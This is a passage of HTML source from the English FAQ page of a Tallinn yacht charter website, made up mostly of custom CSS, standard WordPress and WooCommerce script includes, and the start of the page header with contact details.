.tripadvisor-sidebar a{background:url(https://ndyacht.com/wp-content/uploads/2017/04/tripadvisor-logo-white-1.png) #163f55 no-repeat!important;cursor:pointer;border:none;height:25px;background-size:120px!important;font-size:0;background-position:10px 9px!important}
.tripadvisor-sidebar a:hover{background:url(https://ndyacht.com/wp-content/uploads/2017/04/tripadvisor_logo.png) #fff no-repeat!important;background-size:120px!important;background-position:10px 9px!important}

/*PAYMENT CUSTOM PAGE FOR INDIVIDUAL CLIENT*/
.woocommerce-content{margin-top:250px}
.woocommerce-content input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border:1px solid #dfdcde}
.woocommerce-content .share_wrapper{display:none}
.woocommerce-content .product_wrapper{padding-left:0!important}
.woocommerce-content input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{border:2px solid #E0C389!important;background:none;color:#00273A}
.woocommerce-content span.wpcf7-form-control-wrap .wpcf7-date,span.wpcf7-form-control-wrap .wpcf7-quiz,span.wpcf7-form-control-wrap .wpcf7-number,span.wpcf7-form-control-wrap .wpcf7-select,span.wpcf7-form-control-wrap .wpcf7-text,span.wpcf7-form-control-wrap .wpcf7-textarea{background:none;border:2px solid #E0C389;color:#E0C389}
.woocommerce-content a.button_theme,a.tp-button.button_theme,button,input[type="submit"],input[type="reset"],input[type="button"]{background-color:#db1027;color:gray}
.woocommerce-content input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{background-color:#fff!important;color:#818181!important}
.woocommerce-content input:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 50px #fff!important;-webkit-text-fill-color:#00273A!important;color:#00273A!important}
.woocommerce-content input.wpcf7-form-control.wpcf7-submit{width:inherit}
.woocommerce-content .wpcf7-form textarea:focus::-webkit-input-placeholder{color:rgba(0,39,58,0.68)}
.woocommerce-content::-webkit-input-placeholder{color:rgba(0,39,58,0.68)}
.woocommerce-content input.wpcf7-form-control.wpcf7-submit{background:none;border:2px solid #db1027;color:#db1027}
.woocommerce-content input.wpcf7-form-control.wpcf7-submit:hover{background:#db1027;color:#fff}
.woocommerce-content .woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{color:#818181}
.woocommerce-content h1#one-page-shopping-checkout-header{display:none}
/*.woocommerce-content .alert.alert_info{display:none}*/
.woocommerce-content input#place_order{background:#db1027!important;text-transform:uppercase;border-radius:0!important;background:#db1027!important;text-transform:uppercase;border-radius:0!important;border:2px solid transparent!important;transition:200ms}
.woocommerce-content input#place_order:hover{background:#fff!important;color:#db1027!important;border:2px solid #db1027!important}
/*.woocommerce-content tr.cart-subtotal{display:none}*/
.single-product > #Wrapper > #Content > .content_wrapper > .sections_group > .section > .section_wrapper > .items_group > .woocommerce-content > .alert.alert_error{display:none}
.woocommerce-order-received .woocommerce-thankyou-order-received{background:#5cb85c!important}
.woocommerce-order{margin-top:250px}
li.woocommerce-order-overview__total.total{display:none}
.the_content_wrapper p span{color:#fff!important}
h3.woocommerce-order-details__title{font-size:22px;line-height:24px}
.section:not(.contactPageForm) > input.wpcf7-form-control.wpcf7-submit,.remodal input.wpcf7-form-control.wpcf7-submit{background:#db1027!important;border:2px solid transparent!important;color:#fff!important;text-transform:uppercase;letter-spacing:2px;transition:200ms ease;font-weight:700}
.section:not(.contactPageForm) > input.wpcf7-form-control.wpcf7-submit:hover,.remodal input.wpcf7-form-control.wpcf7-submit:hover{background:transparent!important;color:#db1027!important;border-color:#db1027!important;font-weight:700}
.defaultButton{background:#db1027!important;border:2px solid transparent!important;color:#fff!important;text-transform:uppercase;letter-spacing:2px;transition:200ms ease;padding:15px 35px;display:inline-block;text-align:center;margin:15px 0;font-weight:700}
.defaultButton:hover{background:transparent!important;color:#db1027!important;border-color:#db1027!important;text-decoration:none}
.defaultNavyButton{background:#00273a!important;border:2px solid transparent!important;color:#fff!important;text-transform:uppercase;letter-spacing:2px;transition:200ms ease;padding:15px 35px;display:inline-block;text-align:center;margin:15px 0;font-weight:700}
.defaultNavyButton:hover{background:transparent!important;color:#00273a!important;border-color:#00273a!important;text-decoration:none}

/*SLIDER STYLES*/
.slick-slider{visibility:hidden!important;position:relative;display:none!important;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}
.slick-list{position:relative;display:block!important;overflow:hidden;margin:0;padding:0}
.slick-list:focus{outline:none}
.slick-list.dragging{cursor:pointer;cursor:hand}
.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.slick-track{position:relative;top:0;left:0;display:block!important}
.slick-track:before,.slick-track:after{display:table;content:''}
.slick-track:after{clear:both}
.slick-loading .slick-track{visibility:hidden}
.slick-slide{display:none;float:left;height:100%;min-height:1px}
[dir='rtl'] .slick-slide{float:right}
.slick-slide.slick-loading img{display:none}
.slick-slide.dragging img{pointer-events:none}
.slick-initialized{visibility:visible!important;display:block!important}
.slick-initialized .slick-slide{display:block!important}
.slick-loading .slick-slide{visibility:hidden}
.slick-vertical .slick-slide{display:block!important;height:auto;border:1px solid transparent}
.slick-arrow.slick-hidden{display:none}
.style-simple .timeline_items li{width:100%!important}
.wrapper{margin:0 auto}
img{max-width:100%;height:auto}
.portfolio-thumb-slider .slick-slider-item{padding:5px}
.portfolio-thumb-slider{margin:0 -5px 5px}
.portfolio-thumb-slider .slick-active img{outline:2px solid transparent}
.portfolio-thumb-slider .slick-current img{outline-color:green}
.slick-slider{margin-bottom:0}
.controls{text-align:center;padding:10px;font-family:monospace;font-weight:700}
.spec-offer a{display:inline-table!important}
table th{background:none}
.mc4wp-form{width:50%;display:inline-block;float:left}
.mc4wp-form-fields label{text-align:left}
.mc4wp-form p>input{width:100%;margin-bottom:20px}
.remodal.mailchimp-modal{width:600px;background-image:url(https://ndyacht.com/wp-content/uploads/2018/01/mailchimp_modal.jpg);background-size:contain;background-position-x:350px;background-repeat:no-repeat}
.mc4wp-form-fields p{font-size:14px}
.mc4wp-form-fields h3{text-transform:uppercase;font-weight:700;font-size:28px;line-height:30px}
a.button.button_theme,a.button.button_navy{font-size:16px}
.check-list i{margin-right:15px}
.package-price{font-size:28px;line-height:32px}
@media only screen and (max-width: 640px) {
	.amoforms .amoforms__fields__row.half {width:100% !important}
	#style-2{margin-bottom: 20px !important}
.mc4wp-form{width:inherit;float:inherit}
.remodal.mailchimp-modal{width:inherit;background-size:cover;background-position-x:inherit;box-shadow:inset 0 0 0 1000px rgba(255,255,255,0.7)}
}
.infobox h3{color:#00273a!important;font-size:28px;line-height:32px;font-weight:700;text-align:center}
.boat-tabs .ui-tabs-nav{border:0}
.tabs{display:table;position:relative;overflow:hidden;margin:auto!important;padding:35px 0 15px}
ul.tabs li{display:inline-block}
.boat-tabs ul.tabs li a, .tab-link{letter-spacing:1px;font-weight:lighter;text-transform:uppercase;margin:0 20px;display:block;text-align:center;color:#00273a}
.boat-tabs ul.tabs li.current a, .tab-link.current{color:#db1027;border-color:#db1027}
.boat-tabs ul.tabs li a:hover, .tab-link:hover{color:#db1027}
.boat-tabs ul.tabs li{float:left;overflow:hidden;padding:0;position:relative}
.boat-tabs ul.tabs li a, .tab-link{border-bottom:3px solid transparent;text-decoration:none;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
.boat-tabs h2{text-transform:uppercase;font-size:35px;line-height:35px}
.tabs-p{margin-bottom:30px!important}
.boat-card{text-align:center;border:2px solid #e0f4ff;padding:25px 50px}
.slick-arrow{font-size:28px;position:absolute;top:calc(50% - 14px);transition:200ms ease;cursor:pointer;color:#E0C389}
i.icon-right.slick-arrow{right:-40px}
i.icon-right.slick-arrow:hover{right:-45px}
i.icon-left.slick-arrow{left:-40px}
i.icon-left.slick-arrow:hover{left:-45px}
.boat-card p{margin-bottom:30px}
.boat-card-footer{margin-top:30px;text-transform:uppercase}
.boat-card-footer .column{margin-bottom:30px}
.boat-card a{display:block;padding:10px;font-weight:700;text-decoration:none}
.boat-card .first-btn a{background:#e4f2fb;color:#00273a;margin-right:15px;border:2px solid #e4f2fb;letter-spacing:2px;transition:200ms ease}
.boat-card .first-btn a:hover{background:#fff}
.boat-card .second-btn a{background:#db1027;color:#fff;margin-left:15px}
.tabs_item:nth-child(2){display:block}
.tabs_item{display:none}
.tab_content{margin-top:35px}
.tab-bg{background:#FAFBEC}
span.boat-slide-prev.slick-arrow{left:-40px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
span.boat-slide-next.slick-arrow{right:-40px}
span.boat-slide-next.slick-arrow:hover{right:-45px}
span.boat-slide-prev.slick-arrow:hover{left:-45px}
@media only screen and (max-width: 960px) {
ul.tabs li{display:table;width:100%}
.boat-tabs ul.tabs li a, .boat-tabs ul.tabs li button{margin:auto;display:table}
.boat-card{padding:25px 15px}
.boat-card p{margin-bottom:0}
.boat-tabs .wrapper{margin-top:20px}
span.boat-slide-next.slick-arrow{right:0;z-index:10}
.slick-arrow{font-size:16px;top:calc(50% - 8px);color:#E0C389;background:#fff}
span.boat-slide-prev.slick-arrow{left:0;z-index:10}
.boat-card-footer{margin-top:20px}
span.boat-slide-next.slick-arrow:hover{right:-5px}
span.boat-slide-prev.slick-arrow:hover{left:-5px}
.boat-card .first-btn a{margin-right:0}
.boat-card .second-btn a{margin-left:0}
.boat-card-footer .column{margin-bottom:5px}
}
.boat-tabs ul.tabs li a::before, .boat-tabs ul.tabs li::before{content:'';background-position-y:bottom;width:80px;height:80px;display:block;margin:auto;margin-bottom:10px;transition:200ms ease}
a.sailing-yachts::before, .sailing-yachts::before{background:url(https://ndyacht.com/wp-content/uploads/2018/04/purjejahid-tallinn-purjetamine-katamaraanid-eesti-purjetamised-pulmad.png) no-repeat}
a.sailing-yachts:hover::before,.current a.sailing-yachts::before, .sailing-yachts:hover::before, .current.sailing-yachts::before{background:url(https://ndyacht.com/wp-content/uploads/2018/04/purjejahid-tallinn-purjetamine-katamaraanid-eesti-purjetamised.png) no-repeat}
a.motor-boats::before, .motor-boats::before{background:url(https://ndyacht.com/wp-content/uploads/2018/04/motorpaad-tallinn-purjetamine-kaatrid-eesti-purjetamised-sunnipäevapidu-motorboats.png) no-repeat}
a.motor-boats:hover::before,.current a.motor-boats::before, .motor-boats:hover::before, .current.motor-boats::before{background:url(https://ndyacht.com/wp-content/uploads/2018/04/motorpaad-tallinn-purjetamine-kaatrid-eesti-purjetamised-sunnipäevapidu.png) no-repeat}
a.catamarans::before, .catamarans::before{background:url(https://ndyacht.com/wp-content/uploads/2018/04/catamaran-tallinn-purjetamine-katamaraanid-eesti-pulmad-.png) no-repeat}
a.catamarans:hover::before,.current a.catamarans::before, .catamarans:hover::before, .current.catamarans::before{background:url(https://ndyacht.com/wp-content/uploads/2018/04/catamaran-tallinn-purjetamine-katamaraanid-eesti-pulmad-sunnipäevapidu.png) no-repeat}
a.ships::before, .ships::before{background:url(https://ndyacht.com/wp-content/uploads/2018/04/baltic-sea-naissaar-cruise-tallinn-estonia-1.png) no-repeat}
a.ships:hover::before,.current a.ships::before, .ships:hover::before, .current.ships::before{background:url(https://ndyacht.com/wp-content/uploads/2018/04/baltic-se-naussaar-cruise-tallinn-estonia-1.png) no-repeat}
.stButton .stBubble_count{height:41px!important}
.share_wrapper{border:0;padding:15px 0!important}
.single-post #Content{background-repeat:no-repeat!important;background-position:center top!important;}
.single-post .sidebar.sidebar-1.four.columns{margin-top:520px}
.single-post .sections_group{margin-top:555px!important}
@media only screen and (max-width: 767px) {
#Footer .footer_copy .copyright {
    text-align: center;
}
#Footer .footer_copy .one-third img {
    position: unset!important;
}
#Footer .footer_copy .one-third:first-child {
    margin-bottom: 0;
}
}
.single-post .section.the_content.has_content{position:absolute!important;width:100%!important;left:0!important;text-align:center!important}
.single-post .section.the_content.has_content h2{color:#fff!important;font-size:42px!important;font-family:'Open Sans Condensed','Arial Narrow',sans-serif!important;font-weight:700!important;line-height:46px!important;letter-spacing:2px!important}
.single-post .section.the_content.has_content p{margin-bottom:1px!important}
.single-post .section.the_content.has_content span{color:#c5c5c5;font-weight:lighter}
.single-post .excCont{display:none}
.Recent_posts ul li .desc{min-height:80px!important}
.style-simple .trailer_box .desc {padding: 15px 15px 35px;background:rgba(0,39,58,0.6)}
.googleMaps .trailer_box .desc {padding:0;top: calc(50% - 50px);display: table}
.sections_group{margin-top: 470px}
.home .sections_group{margin-top: 0!important}

/*BLOG IMAGES*/
.postid-4590 #Content,.postid-4589 #Content,.postid-4594 #Content {background-image:url(https://ndyacht.com/wp-content/uploads/2018/09/corporate-christmas-party-joulupidu-tallinn-корпоратив-таллинн-2.jpg)} /*Corporate winter event*/
.postid-4318 #Content, .postid-4660 #Content, .postid-4659 #Content{background-image:url(https://ndyacht.com/wp-content/uploads/2018/09/prangli-saarele-tallinn-purjetamine-jahil-merele-eesti-estonia-jahtide-rent-c.jpg)} /*Elon Musk*/
.postid-1997 #Content,.postid-1960 #Content,.postid-1998 #Content{background-image:url(https://ndyacht.com/wp-content/uploads/2018/02/5-ideas.jpg)} /*5 ideas photo*/
.postid-2094 #Content,.postid-301 #Content,.postid-2095 #Content{background-image:url(https://ndyacht.com/wp-content/uploads/2018/02/10-tips.jpg)} /*10 sailing tips*/
.postid-2074 #Content,.postid-299 #Content,.postid-2075 #Content{background-image:url(https://ndyacht.com/wp-content/uploads/2018/02/5-reasons-1.jpg)} /*5 reasons*/
.postid-2103 #Content,.postid-297 #Content,.postid-2082 #Content{background-image:url(https://ndyacht.com/wp-content/uploads/2018/02/merepaevad.jpg)} /*Merepaevad*/
.postid-4237 #Content,.postid-4250 #Content{background-image:url(https://ndyacht.com/wp-content/uploads/2019/02/gotland-runt-regatta-yacht-rent-sailing.jpg)} /*Gotland runt*/
.postid-5032 #Content,.postid-4250 #Content{background-image:url(https://ndyacht.com/wp-content/uploads/2019/02/gotland-runt-regatta-yacht-rent-sailing.jpg)} /*Gotland runt*/
.postid-4465 #Content,.postid-4480 #Content,.postid-4479 #Content{background-image:url(https://ndyacht.com/wp-content/uploads/2018/06/jazzipaev-2.jpg)} /*Saksofon*/
.postid-4638 #Content, .postid-4649 #Content, .postid-4650 #Content{background-image:url(https://ndyacht.com/wp-content/uploads/2018/10/head1.jpg)} /*1 april*/
.postid-5392 #Content {background-image:url(https://ndyacht.com/wp-content/uploads/2019/01/exploring-finnish-archipelago.jpg)} /*The sea has no bad weather, and so don’t we! */


/* Fix the Width of Contact Form on Iphone 5 or similar width devices*/
@media only screen and (max-width: 320px)
{

.wpcf7-form {
    width: 250px;
}

.footer-menu ul {
padding-left: 0!important;
}

}

/*Fix the english page issue of website name on the picture*/
.the_content_wrapper {
    color: #fff!important;
}

/* .tr-content #Content, .tr-content #Wrapper, .tr-header #Wrapper {
    background: #f8f8f8;
} */
.Recent_posts ul li .photo .c {
    display: none;
}

/*NEW FOOTER*/
:lang(en) > #Footer > .widgets_wrapper > .container > .one-fourth:nth-child(n+4) h4::before {
    content: '\f16d';
    font-family: 'mfn-icons';
    font-size: 26px;
    padding-right: 20px;
}
.footer_copy .one-third {
    margin-bottom: 20px;
    padding-top: 30px;
    min-height: 33px;
}
.footer_copy .one-third:nth-child(2) {
    text-align: center;
}
.sb_instagram_header {
    display: none;
}
a.sbi_load_btn {
    display: none!important;
}
.sbi_follow_btn {
    float: left;
    padding-left: 5px;
}
#sb_instagram .sbi_follow_btn a {
    background: #e0c389!important;
    color: #00273a!important;
}
#sb_instagram #sbi_load .sbi_follow_btn {
    margin-left: 0!important;
}
#sb_instagram #sbi_images .sbi_item {
    padding: 5px!important;
}

/* .boat-card.one-second.column {
    width: 39%;
} */
/* @media only screen and (max-width: 1056px) {
.boat-card.one-second.column {
    width: 43%;
}
} */
@media (max-width: 1239px) and (min-width: 960px){
.boat-card.one-second.column {
    width: 36%!important;
}
}

/*Contact slider*/
.item-content {
    position: absolute;
    width: inherit;
    text-align: center;
    top: 50%;
    transform: translateY(-50%);
    padding: 0 10px;
}
hr.hr_color {
    width: 50%;
    background: #fff;
}
.item-content p {
    font-size: 15px;
    color: #fff;
    font-weight: 300;
}
.item-content hr.hr_color {
    width: 50%;
    background: #fff;
    margin: 15px auto!important;
}
.item-content span {
    color: #00273a;
    margin-bottom: 5px;
    display: block;
}
.item-content h2 {
    line-height: 35px;
}
.timelapse-item-slider span.boat-slide-prev.slick-arrow{
left:10px;
z-index:1;
}
.timelapse-item-slider span.boat-slide-next.slick-arrow{
right:10px;
z-index:1;
}
a#cn-accept-cookie {
    color: #fff!important;
}
.single-product .sections_group {
    margin-top: 250px !important;
}
.woocommerce .product div.entry-summary .cart {flex-direction: unset;}
#one-page-shopping-checkout, #one-page-shopping-cart {width: 100%}
/*Laevastik*/
.boat-tabs ul.tabs li {
    display: inline-block;
    width: 25%;
}
@media (min-width:845px) and (max-width: 1056px) {
.tab-bg .tabs{
width:70%;
}
}
@media (max-width:845px) {
.boat-card.one-second.column {
    width: auto!important;
}
}
@media (min-width:767px) and (max-width: 845px) {
.tab-bg .tabs{
width:90%;
}
}
@media (max-width: 767px) {
.tab-bg .tabs{
width:150px;
margin-top: 30px!important;
}
.boat-tabs ul.tabs li {
    width: 100%!important;
}
}
@media (max-width: 586px) {
.boat-tabs ul.tabs li a::before,
.boat-tabs ul.tabs li button::before {
    width: 40px;
    height: 40px;
    background-size: contain;
}
.boat-tabs ul.tabs li a,
.boat-tabs ul.tabs li button {
    font-size: 8px;
}
}
.dimt-slider .dimt-slider-container{
border: 0!important;
}
table tr:first-child td {
    background: none;
}
table th {
    box-shadow: none;
}
table tr:first-child td {
    box-shadow: none;
}
.woocommerce-notices-wrapper {
    display: none;
}
div.wpcf7-spam-blocked {
    border: none;
}
li.wc_payment_method.payment_method_paypal label img,
li.wc_payment_method.payment_method_paypal label a
{
    display: none;
}
img.paymentMethod {
    margin: 0 !important;
    width: 280px;
    max-height: unset !important;
}
.woocommerce .payment_methods li label {
    display: none;
}
section.related.products {
    display: none;
}

.woocommerce-checkout #payment div.payment_box{
    margin-top: 60px;
}
#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before {
    background-image: url(https://ndyacht.com/wp-content/uploads/2019/04/-названия-e1556109580112.png);
    background-repeat: no-repeat;
    margin-top: -70px;
    width: 200px;
    height: auto;
    padding: 40px;
    border:0;
    margin-left:0;
}
input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], select, textarea, .woocommerce .quantity input.qty {
    padding: 9px;
}
.imgRight > div {margin:0;}
.boat-card.one-second.column {
    width: 48%;
    margin: 0 1% 40px;
}
.button.has-icon .button_label{margin-left:0}
.button-default .button, .button-flat .button, .button-round .button {background-color: #db1028;}
#modal1Desc table {overflow-x: scroll; display: block;}
.remodal {overflow: hidden}
.entry-content i::before {color: #E0C389;}
#Footer {margin-top: -10px; width: 100%;}
.homeContact h2 {line-height: 50px}
#amoforms_form_5.amoforms .amoforms__fields__container {padding: 5px 0 5px 0 !important}
#amofroms_main_wrapper {max-width: 100% !important; border:0; box-shadow: none;}


.remodal .amoforms_iframe{
    height: 456px !important;
}
#special-form .column_attr {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.amoforms-sended-message > .amoforms-sended-message_wrapper {
    background-color: #ffffff;
    box-shadow: 0 10px 20px 5px rgba(0, 0, 0, 0.15);
    min-height: 10px;
    width: 350px;
    padding: 20px;
    box-sizing: border-box;
    display: flex;
    justify-content: center;
    align-items: center;
    position: initial;
    height: 100%;
}
.amoforms-sended-message_wrapper .amoforms-sended-message_text {
    color: #00273a;
}

.woocommerce .product div.entry-summary .cart {
    flex-direction: unset;
    display: none;
}
.question.active{
font-weight: 300;
}
.question.active .title{
font-size: 18px;
}
h6, h6 a, h6 a:hover, a.content_link .title{
font-weight: 400;
}
a.content_link, a:hover.content_link{
background: transparent;
}

#Content {
    background-image: url(http://ndyacht.com/wp-content/uploads/2017/01/FAQ.jpg);
    padding-top: 250px;
    /* padding-bottom: 250px; */
    background-repeat: no-repeat;
    background-position: center top;
    margin-top:-100px;
}
.sections_group {
    margin-top: 250px;
}


.section.the_content.has_content {
    position: absolute;
    top: 250px;
    width: 100%;
    left: 0;
    text-align: center;
}
.section.the_content.has_content h2 {
    color: #fff;
    font-size: 42px;
    font-family: 'Open Sans Condensed','Arial Narrow',sans-serif;
    font-weight: 700;
    line-height: 46px;
    letter-spacing: 2px;
}
.section.the_content.has_content p {
margin-bottom: 1px;
}
.section.the_content.has_content span{
    color: #c5c5c5;
    font-weight: lighter;
}
/*# sourceURL=mfn-custom-inline-css */
</style>
<script type="text/javascript" src="http://ndyacht.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://ndyacht.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//ndyacht.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//ndyacht.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" async id="revmin-js"></script>
<script type="text/javascript" src="http://ndyacht.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://ndyacht.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://ndyacht.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://ndyacht.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8ac921e0ead02438ec799aaf3a582bbf","fragment_name":"wc_fragments_8ac921e0ead02438ec799aaf3a582bbf","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://ndyacht.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://ndyacht.com/wp-content/themes/betheme/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="http://ndyacht.com/wp-content/themes/betheme/js/slick-set.js?ver=6.9" id="slick-set-js"></script>
<link rel="https://api.w.org/" href="https://ndyacht.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ndyacht.com/en/wp-json/wp/v2/pages/104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ndyacht.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://ndyacht.com/en/faq-about-sailing-in-estonia-tallinn-parnu/" />
<link rel='shortlink' href='https://ndyacht.com/en/?p=104' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,15,47;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<link rel='stylesheet' id='rs-plugin-settings-css' href='//ndyacht.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-104 wp-embed-responsive wp-theme-betheme theme-betheme woocommerce-no-js woocommerce-block-theme-has-button-styles  color-custom content-brightness-light input-brightness-light style-simple button-animation-fade layout-full-width header-classic sticky-header sticky-white ab-show subheader-title-left footer-stick responsive-overflow-x-mobile mobile-tb-left mobile-mini-mr-lc mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss tr-header tr-menu be-page-104 be-reg-2821 product-gallery-zoom mobile-row-2-products mfn-variable-swatches" >

	
		
		<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
		<div id="Wrapper">

	<div id="Header_wrapper" class="" >

	<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">

				
<ul class="contact_details" aria-label="contact details">
  <li class="phone phone-1"><i class="icon-phone"></i><a href="tel:+37256972075" aria-label="phone">+372 56 97 20 75</a></li><li class="mail"><i class="icon-mail-line"></i><a href="mailto:info@ndyacht.com" aria-label="mail">info@ndyacht.com</a></li></ul>
<nav id="social-menu" class="menu-top-menu-container"><ul id="menu-top-menu" class="social-menu"><li id="menu-item-5325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5325"><a href="https://ndyacht.com/en/shop/">Shop</a></li>
<li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4799"><a target="_blank" href="https://ndyacht.com/en/bareboat/">Bareboat</a></li>
<li id="menu-item-4794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4794"><a target="_blank" href="http://www.boatdelivery.se/en/">For boat owners</a></li>
</ul></nav>
			</div>
		</div>
	</div>


<div class="header_placeholder"></div>

<div id="Top_bar">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

